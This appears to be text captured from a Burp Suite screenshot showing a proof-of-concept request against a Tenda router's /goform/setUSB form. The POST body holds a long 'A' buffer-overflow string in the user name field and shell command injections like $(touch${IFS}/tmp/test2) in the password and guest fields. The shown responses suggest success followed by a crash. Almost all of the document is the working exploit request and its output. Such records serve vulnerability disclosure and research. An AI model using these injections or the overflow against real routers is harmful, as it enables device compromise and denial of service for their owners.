 Request
Pretty Raw \n Actions
1 POST /goform/setUSB HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 793
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/USB/usbFileShare.html?0.07972570565071435
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 usbPrivilegedUserName=
adminAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA&usbPrivilegedUserPwd=admin$(touch${IFS}/tmp/test2)&
usbOrdinaryUserName=guest$(touch${IFS}/tmp/test3)&usbOrdinaryUserPwd=
guest$(touch${IFS}/tmp/test4)
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: GoAhead-http
3 Date: Sun May  1 00:01:11 2011
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 1
7
8 1
Tenda|登录
Burp Suite Professional
不安全 192.168.0.252/goform/getUSB
Burp Suite Professional
Error
No response received from remote server.